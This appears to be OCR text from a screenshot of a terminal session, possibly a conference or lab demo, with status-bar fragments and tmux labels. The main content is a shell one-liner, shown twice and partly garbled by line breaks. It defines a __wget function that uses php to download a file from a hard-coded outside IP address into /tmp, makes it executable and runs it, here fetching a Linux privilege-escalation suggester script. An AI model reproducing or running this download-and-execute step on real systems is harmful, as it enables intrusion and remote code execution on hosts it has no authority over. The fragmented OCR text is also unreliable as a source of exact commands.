 net term ide chat audio mnem 99% 93% 46°C 99% 4979MB 00|00|00 008% 0.0M 0.0M Fri 08 Sep 16:41
2: __wget() { FILE=$1; php -r "file_put_contents
("/tmp/${FIL
E}", fopen("http://149.202.164.115:3000/
${FILE}", "r"));"; c
Send email
v0.1 - Demo Application
2: __wget() { FILE=$1; php -r "file_put_contents("/tmp/${FILE}", fopen("http://149.202.164.115:3000/${F
ILE}", "r"));"; chmod +x /tmp/${FILE}; /tmp/${@}; }; __wget linux-exploit-suggester-2.pl
Press ↑ or ↓:
cc-lon-2017 1 bash 2 bash 3 bash 4 bash Fri 08 16:42 Dons-MacBook-Pro
CONTAINER
CAMP